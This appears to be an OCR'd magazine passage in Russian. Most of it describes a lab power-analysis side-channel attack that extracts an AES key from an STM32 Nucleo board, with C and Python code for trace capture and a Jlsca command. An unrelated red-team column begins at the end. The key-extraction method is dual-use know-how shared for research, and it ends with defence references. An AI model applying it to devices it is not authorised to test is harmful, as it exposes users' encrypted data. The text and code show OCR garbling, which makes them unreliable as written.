

Остается только отпаять перемычку SB50 и запаять SB55, чтобы вывести ножку PF0 на 29‐й контакт разъема CN7. Вполне вероятно, сейчас тебя занимает только одна мысль: зачем разработчики в ST придумали такую сложную схему? Оказывается, на такой печатной плате основана вся модельная линейка отладок Nucleo-64, а это почти двадцать разных версий. Конкретная версия отличается сочетанием всех этих крошечных перемычек.

#### **ПИШЕМ ПРОШИВКУ**

Теперь нужна программная реализация алгоритма AES. Сотрудники Riscure после проведения конкурса RHme2 выложили исходники примеров на своем GitHub. Но [воспользоваться](https://github.com/Riscure/Rhme-2016) ими не получится по той простой причине, что они платформенно зависимые. Таблицы подстановок шифра AES с помощью макросов pgm\_read\_byte программируются во флеш, который разворачивается в цепочку инструкций ассемблера для AVR.



#### INFO

Все дело в том, что микроконтроллеры ATmega следуют принципам гарвардской архитектуры, где память команд и память данных разнесены и существуют в отдельных адресных пространс‐ твах. Изначально многие компиляторы (нап‐ ример, GCC) попросту не умели работать с такой организацией памяти и даже константные объ‐ екты при исполнении программы располагались в ОЗУ. Поэтому приходилось использовать ассемблерные вставки для оптимизации и «руч‐ ного» размещения константных данных в постоянной памяти.

/\* Key is: 0x47f1ed9166c996b2f553b147be3fbc20 (128‐bit) \*/ const uint8\_t key[] = {0x47, 0xF1, 0xED, 0x91, 0x66, 0xC9, 0x96, 0xB2, 0xF5, 0x53, 0xB1, 0x47, 0xBE, 0x3F, 0xBC, 0x20};

# АППАРАТНЫЙ СТЕ ЛЕГКИЙ СПОСОБ УЗНАТЬ

КЛЮЧ ШИФРОВАНИЯ, КОГДА У ТЕБЯ<br>ПОД РУКОЙ ОСЦИЛЛОГРАФ И НОУТБУК

#### ЗАЧЕМ ОСЦИЛЛОГРАФУ ETHERNET

Протестировав работоспособность платы и прошивки в «Мониторе порта» из Arduino IDE, я вручную поймал пару осциллограмм в момент шифрования сообщений. Первые трассы выглядели как-то так.



Угадать здесь десять раундов AES можно разве что при очень большом желании. Соотношение шумов и полезного сигнала на осциллограмме оставляло желать лучшего. Увеличив частоту дискретизации и поиграв с настройками фильтров на приборе, я смог получить уже более приличные кадры.



Хорошо заметны одинаковые скачки энергопотребления при переходе от одного раунда к другому - такой паттерн трудно с чем-то спутать, и угадать длину ключа тут можно чисто визуально (по количеству повторений сигнала).

Теперь нужно было как-то автоматизировать сбор и сохранение осциллограмм. Rohde & Schwarz на своем сайте предлагает использовать утилиту HM-Explorer, но при беглом ознакомлении с документацией я пришел к неутешительному выводу, что ее возможностей мне недостаточно.

Одно дело — просто удаленно управлять прибором с компьютера по интерфейсу GPIB или Ethernet с помощью набора инструкций SCPI. Но мне предстояло еще одновременно забирать энтропию с /dev/urandom и направлять ее в микроконтроллер по последовательному порту. Проще было написать реализацию самостоятельно.

Чуть выше я упомянул набор SCPI - это стандартизированный способ взаимодействия с инструментами самых разных производителей. Краткую справку по командам я нашел в конце документации на сам осциллограф RTC1002, но дополнительно у R&S есть исчерпывающее руководство SCPI Programming Manual.

По сути, во всем большом наборе у нас есть три вида инструкций. Общие команды поддерживают все совместимые по стандарту устройства. Они позволяют узнать, с каким конкретно прибором мы сейчас работаем.

#### CMD: \*IDN?  $/$ ANS: ROHDE&SCHWARZ, RTC1002, XXXXXXXXX, YYY.ZZZ  $\ast$  $*$  /

Следующими идут базовые команды, они определяют состояние и работу инструмента. Для них есть полная форма (все символы в сообщении) и сокращенная форма (только символы в верхнем регистре).



Наконец, у нас есть команды для конкретных настроек прибора. Они составляют большую часть набора SCPI и для удобства вложены в различные пространства имен. Можно задать частоту дискретизации, вертикальное и горизонтальное отклонение, задержку срабатывания триггера и много чего еще. В общем, тут удаленно доступен буквально любой пункт меню. Более того, можно посылать по сети собственные сообщения и отображать их на экране. :)

 $*/$ 

```
CMD: DISPlay:DIALog::MESSage (DISP:DIAL:MESS)
/ANS: None
\ast\astCMD: CHANnel1:DATA:HEADer? (CHAN1:DATA:HEAD?)
\astANS: -9.477E-008, 9.477E-008, 30000, 1
\ast
```
Таким образом, подключив осциллограф к одной сети с ноутбуком и настроив IP-адреса, можно работать с прибором через сокеты из любой программы на С:

```
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <sys/socket.h>
#include <arpa/inet.h>
#include <unistd.h>
#define PORT
                     (5025)("192.168.10.11")#define HOST
#define SCPI BUFFER (512)
int scpi_init(char* ip, int port) {
  int sd = socket(AF_INET, SOCK_STREAM, 0);
  struct sockaddr_in server = {.sin_family = AF_ INET,
                                 \text{.sin\_port} = \text{htons}(\text{port})inet pton(AF INET, ip, &server.sin addr);
  connect(sd, (struct sockaddr *) &server, sizeof(server));
  return sd;
\}int scpi_cmd_write(int sd, char* cmd) {
  return write(sd, cmd, strlen(cmd));
\}int scpi_cmd_read(int sd, char* cmd, char* b) {
  if (scpi cmd write(sd, cmd) != strlen(cmd)) {
    return -1:
  \mathcal{F}return read(sd, b, SCPI BUFFER);
```
#### **COBUPAEM BCE BMECTE**

int uart\_open(char\* path) {

 $\}$ 

Для завершения подготовительного этапа осталось реализовать ровно две вещи: работу с последовательным портом и получение случайных чисел с источника энтропии в системе. В целом ничего сложного, но есть пара нюансов:

```
int fd = open(path, O_RDWR | O_ASYNC);struct termios attr;
  /* Set parameters for UART communication */
  tcgetattr(fd, &attr);
  cfsetospeed(&attr, B115200);
  cfsetispeed(&attr, B115200);
  attr.c_cflag < \sim(PARENB | CSTOP B | CSIZE);attr.c cflag = CSS | CLOCAL;attr.c_1flag = ICANON;attr.c_oflag < \simOPOST;
  tcsetattr(fd, TCSANOW, &attr);
  tcflush(fd, TCIOFLUSH);
  return fd;
\}int uart_recv(int fd, char *b, int len) {
  int i = 0;for (char c = 0; i < len && c != '\n'; ++i) {
    read(fd, &c, 1);b[i] = c;\}return i;
 ł
int uart send(int fd, char *b, int len) {
  return write(fd, b, len);;
\}int uart_close(int fd) {
  return close(fd);
\}Что касается случайных чисел, то на самом деле их можно было генерировать
непосредственно на микроконтроллере. И даже отдельный аппаратный TRNG
тут совершенно необязателен. Если стоит задача получить энтропию из раз-
ряда «дешево и сердито», можно обойтись и шумами в АЦП, недавно я писал
в «Хакер» статью об этом.
char vLUT(char n) {
  return n \ge 10 ? n + 'A' - 10 : n + '0';
```

```
\}void get_rand(char* buffer, int n) {
 int rd = open("/dev/urandom", O_RDOMLY);read(rd, buffer, n);
 close(rd);
```

```
for(int i = 0; i < n; ++i) {
 buffer[i] &= 0x0F;buffer[i] = vLUT(buffer[i]);\}
```
Теперь остается только собрать все это в единый файл main.c, и можно запускать процесс. Хороший момент попить чайку и подумать о том, что делать дальше.



## **ПРЕДОБРАБОТКА**

Через некоторое время у меня на ноутбуке уже было пять тысяч осциллограмм в формате CSV и бинарный файл с отладочной платы. Однако перед анализом трасс в статистическом пакете Jlsca данные предстояло конвертировать в формат TRS.

Вообще говоря, предварительно еще следовало убедиться, что общие паттерны на осциллограмме (пики и впадины) соответствуют раундам алгоритма AES и сами трассы синхронизированы. Другими словами, нужно быть уверенным, что мы сравниваем внутреннее состояние микроконтроллера в одинаковые моменты времени, иначе вся остальная работа теряет всякий СМЫСЛ.

Подобная рассинхронизация вполне может возникнуть из-за фазового дрожания сигнала (джиттер) на канале с триггером, и тут все зависит от характеристик твоего осциллографа, насколько быстро он сможет среагировать и начать захват данных по основному каналу.

К счастью, я мог визуально наблюдать осциллограммы на экране прибора во время сбора трасс питания и через какое-то время пришел к выводу, что этот шаг вполне можно пропустить. Однако в оригинальной презентации инструктору Riscure все же пришлось выравнивать трассы, преимущественно из-за бюджетности модели Hantek.

Вернемся к осциллограммам. Конечно, экспоненциальное представление чисел в столбцах файлов CSV тоже можно было распарсить и сконвертировать средствами языка С. Однако я не смог найти у Riscure описания формата TRS, зато нашелся модуль для Python.

Напишем пару скриптов:

```
# Remove all timestamps from files
TOTAL = 5000
```

```
for i in range(TOTAL):
 source = open('TRC/TRC[:04].csv'.format(i), 'r')target = open('traces/traces[:04].txt'.format(i), 'w')source.readline() # skip header
 for line in source.readlines():
   time, volt = line.split(',')target.write(volt)
```

```
source.close()
target.close()
```
Теперь сольем все файлы вместе:

```
# Create resulting .trs file
import numpy as npy
import trsfile as trs
```
**TOTAL = 5000** 

```
target = trs. trs.open('result. trs', 'w', padding mode = trs. TraceP)adding.AUTO)
```
 $bytes = open('data/bin', 'rb')$ 

```
for i in range(TOTAL):
  source = npy.getromtxt('traces/traces[:04).txt'.format(i), dtype =float)
  target.append(trs.Trace(trs.SampleCoding.FLOAT, source, data =
bytes.read(32)))
```
bytes.close() target.close()

В модуле питру уже содержится готовый метод для чтения последовательностей из текстовых файлов, поэтому весь код простой до безобразия. На выходе должен получиться внушительный файл со всеми трассами и парами «открытый текст — шифртекст».

Кстати, если будешь повторять это все в macOS, обрати внимание, что модуль trsfile использует mmap для работы с файлами .trs, а операционка Apple не поддерживает изменение размера уже размещенного в памяти файла. Так что скрипт будет постоянно выдавать ошибку. Самый простой вариант — перейти в Linux и собрать файл там, что я и сделал с помощью Ubuntu в виртуалке.

#### **KTO TAKAЯ JULIA**

Анализировать полученные данные предстоит с помощью пакета Jlsca. Это еще одна открытая разработка компании Riscure (ты можешь свободно скачать ее на GitHub). Утилита написана на молодом языке Julia, что в теории обещает хорошую производительность при сложных вычислениях и научных расчетах.



#### **WWW**

Подробнее о языке Julia ты можешь прочесть в статье «Неу Julia! Новый язык, который выглядит, как Python, а летает, как С».

Аргументы при запуске передаются программе несколько необычным образом — через имя файла. Нужно указать алгоритм, режим шифрования и (опционально) правильный ключ. В моем случае название получилось таким: aes128\_sb\_ciph\_47f1ed9166c996b2f553b147be3fbc20.

Кроме того, раз мы вычисляем вес Хэмминга для наших данных, нужно добавить соответствующую строчку в файл main-condavg.jl.

#### $params. analysis. leadsges = [HW()]$

Скрестить ли пальцы на удачу? Вот еще, какие глупости.

#### \$ julia examples/main-condavg.jl aestraces/aes128\_sb\_ciph\_47f1ed916 6c996b2f553b147be3fbc20.trs

Скажу честно, сразу получить правильный результат мне не удалось. Свою первую попытку я испортил тем, что невнимательно прочитал принципиальную схему платы и не удалил все нужные конденсаторы в цепи питания. Мало того, я забыл добавить к трассам наборы «открытый текст — шифртекст». Как итог, программа и близко не смогла угадать ни одного правильного байта в ключе.

Второй подход оказался удачнее, но, видимо, мне не хватило размера выборки. Я собрал тысячу осциллограмм с устройства в момент шифрования, и результаты были гораздо лучше — коэффициенты для нужных байтов попали в топ-10, и это обнадеживало. Однако соотношение шумов и полезного сигнала все еще было далеко от идеала.

Успешной оказалась лишь третья попытка, но, наверное, и это неплохой результат! Пришлось увеличить массив данных в пять раз, а также пересмотреть схему питания, добавив внешний регулятор напряжения на 3,3 В. Не знаю, сыграло это свою роль или нет, но в качестве источника электроэнергии я выбрал не внешний аккумулятор с Li-Pol и импульсным DC/DC-преобразователем, а обычную батарейку на 9В.

#### ПОДВОДИМ ИТОГИ

Если попытаться описать мои впечатления от проделанной работы одним словом, то, наверное, лучше всего подойдет слово «смешанные». С одной стороны, это было безумно интересно, по ходу дела пришлось решить несколько нетривиальных проблем, разобраться в новых для себя вещах, и в целом о потраченном времени я нисколько не жалею.

Более того, стоит признать, что подобные атаки действительно следует рассматривать в числе угроз для безопасности устройства и конфиденциальности пользовательских данных. Конечно, вытащить ключ шифрования с современного микроконтроллера на ядре ARM оказалось не так просто, как в случае с его предком на AVR, да и оборудование для атаки пришлось использовать более дорогое. Но принципиальных отличий, как видишь, оказалось немного.

С другой стороны, исследователь из Riscure в своем выступлении заявлял, что сегодня атаки по второстепенным каналам уже могут совершать чуть ли не скрипт-кидди. Не знаю, возможно, он имел в виду изначальный конкурс RHme2, или у них в Европе какие-то другие скрипт-кидди, уровнем существенно выше наших. В любом случае лично у меня общая подготовка к атаке и перенос примера на актуальное железо заняли немало времени.

## Дополнительные материалы

Разобрав в деталях существующую угрозу, нельзя не сказать пару слов о способах защиты от нее. Тут я вряд ли придумаю что-то новое, но могу порекомендовать несколько хороших источников, где ты точно найдешь полезную информацию. В первую очередь это сборник рекомендаций компании Riscure для разработчиков и специалистов по безопасности Secure Application Programming. Кроме того, заслуживает изучения и материал «Атаки на встраиваемые системы» компании BI.Zone. АВК по энергопотреблению и АМИС по питанию там разобраны достаточно подробно.

#### **ПОСТСКРИПТУМ**

Лично для меня вопрос с подобного рода угрозами еще не закрыт. Во-первых, хотелось бы найти подходящее устройство и провести эксперимент в условиях, максимально приближенных к реальности. Во-вторых, кому нужна программная реализация шифрования, если сегодня во встраиваемых системах вообще и микроконтроллерах в частности появляются аппаратные ускорители криптографических вычислений?

Уязвимы ли они перед такими атаками и насколько это вообще реально с бюджетным оборудованием - подобный момент заслуживает самого внимательного изучения. Во всяком случае, я намереваюсь вернуться к АВК через некоторое время и, возможно, появлюсь с новым материалом. Если, конечно, ты меня не опередишь. <sup>32</sup>

# РОЛИ И ОБЛАСТИ<br>ЭКСПЕРТИЗЫ

## КОЛОНКА ДЕНИСА МАКРУШИНА

Красная команда имитирует действия атакующего, чтобы помочь оценить эффективность защитных мер и улучшить безопасность. В этой статье я разберу, как устроены такие команды и какие нужны области экспертизы для успешной реализации kill chain и демонстрации результатов.



Денис Макрушин Специализируется на исследовании угроз и разработке технологий защиты от целевых атак. #InspiredByInsecure condifesa@gmail.com

В прошлый раз мы познакомились с ключевыми целями и показателями эффективности Red Team для процессов ИБ и бизнеса в целом. Мы рассмотрели особенности взаимодействия экспертов наступательной безопасности с Blue Team, нюансы ведения проектов и коммуникации во время работ. При этом мы практически не коснулись внутренней структуры красной команды. Пора исправить это!

#### ОБЛАСТИ ЭКСПЕРТИЗЫ

Рабочий процесс Red Team мало чем отличается от работы R&D-отдела обычной IT-компании: та же стандартная схема «исследование - разработка — развертывание — поддержка — анализ результатов».

Если не брать в расчет специфику некоторых наступательных мероп-

требующих экзотической экспертизы риятий, (например, эксперта по управлению дронами для доставки «полезной нагрузки» в целевую физическую инфраструктуру), то можно выделить ряд базовых специализаций:

- проектный менеджер отвечает за планирование и организацию рабочего процесса внутри команды, а также взаимодействие с ключевыми фигурами в компании (на английском их обычно называют stakeholders);
- инженер берет на себя разработку тулз, требующихся для реализации проекта, и автоматизацию задач;
- **оператор** отвечает за развертывание, поддержку инструментов автоматизации и их конфигурирование в соответствии с потребностями проекта;
- **аналитик** обрабатывает полученные данные, а также составляет TTPs (tactics, techniques and procedures) для достижения целей на каждом из этапов kill chain.

Если бюджет ограничен, некоторые из перечисленных специализаций могут прекрасно сочетаться в одном человеке. Но мы не будем заострять внимание на количестве людей в команде, а выделим области экспертиз Red Team, чтобы на их основе вывести роли.

Ключевое отличие эксперта красной команды от коллег в индустрии это «наступательная» специфика в его задачах. Другими словами, разработчик в Red Team применяет свои знания для достижения, казалось бы, деструктивных целей (к примеру, выполнение произвольного кода на рабочей станции сотрудника и сокрытие этого от средств защиты, чтобы создать еще одну «точку присутствия» в инфраструктуре), но при этом в масштабах бизнеса эти цели конструктивны и служат оценке эффективности средств защиты и процессов реагирования на инциденты. Или, например, DevOpsинженер превращается в ботмастера и деплоит фермы С2-серверов для вывода данных из инфраструктуры и последующей их обработки. Надеюсь, ты уловил эту специфику.

Если разбить множество экспертиз внутри красной команды на четыре больших домена (Research, Engineering, Operations, Management), то получится картина, в которой каждый из этих доменов связан с другими.

